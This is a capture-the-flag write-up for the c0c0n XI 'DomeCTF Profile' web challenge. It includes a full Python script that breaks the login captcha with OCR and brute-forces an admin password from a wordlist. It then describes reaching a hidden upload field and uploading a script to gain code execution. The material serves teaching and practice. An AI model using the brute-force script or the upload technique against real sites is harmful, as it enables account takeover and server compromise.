
C0c0n XI - CTF Write-up - The DomeCTF Profile
Category: Web
Flag: Write your team name in /tmp/DOMECTF_BASE
Points: 250 bonus + 1 point for 5 minutes of securing flag.
To login to the application you need the username and password. As we don’t know the password and the username we have to search for it. Even though the page is fitted in full screen, we can scroll it and the footer have some information in which it mentioned an email id. We can consider it as the email of admin and fuzz for the password. As the form is provided with a captcha we have to write a script to break captcha and to run Fuzz.
- Got the email id from the footer ([email protected]).
- We assume that the form is fuzz able.
- Also notice that the captcha is breakable.
- This will be breakable.
- A sample script is as following:
import pytesseract
import mechanize
from BeautifulSoup import BeautifulSoup
try:
import Image
except ImportError:
from PIL import Image
def resolve(path):
captcha_text = pytesseract.image_to_string(Image.open(path))
return captcha_text
def submit(username, password):
filename = 'sample.png'
browser = mechanize.Browser()
html = browser.open('https://profile.domectf.in/login.php')
soup = BeautifulSoup(html)
image_tags = soup.findAll('img')
data = browser.open_novisit(image_tags[1]['src']).read()
save = open(filename, 'wb')
save.write(data)
save.close()
captcha = resolve(filename)
browser.select_form('login')
browser.form['username'] = username
browser.form['password'] = password
browser.form['captcha'] = captcha
browser.submit()
if browser.response().geturl() != "https://profile.domectf.in/login.php":
print(username)
print(password)
print(browser.response().geturl())
def file_read():
with open('path/to/passwords.txt', 'r') as file:
lines = file.read().splitlines()
return lines
if __name__ == '__main__':
lines = file_read()
for line in lines:
submit("[email protected]", line)
- From the fuzz results we will get the username ([email protected]) and password (superman).
- After login, go through the source code of each and every page.
- We can find an unusual JavaScript in page pages*profile.php.
- Analyzing the JavaScript we can get the typo in the element which Javascript listen for clicks.
- We can find that a file input filed is hidden from frontend and its id is photos. So, change its id to photo and click on the image. After correcting typo in the ID field of image , it will pop up a file input prompt.

- Fill all other details and submit the form. Then it is uploaded and the image will be shown there.
- So, we find that image name is md5 hashed. And can be accessed through web.
- Then we again upload a malicious script for write the team name on /tmp/DOMECTF_BASE.
- When it is success. you can execute your code.
- Now the box is captured. But you have to protect it from others.
Related Articles

c0c0n XII: DOME CTF 2019 by Appfabs and Ke...
The 12th edition of c0c0n, a cybersecurity conference organised by Conglomerate of Government and the Industry, led by ISRA, The Society for the Po...

COCON XI CTF (Capture The Flag) By Appfabs...
c0c0n is an annual international cybersecurity, data privacy and hacking conference organised by the International public-private partnership led b...

C0c0n XI - CTF Write-up - The Bolt
Category: Web Points: 150 points + bonus 50 From the first look we can find that it is an online store to buy sports products. And this m...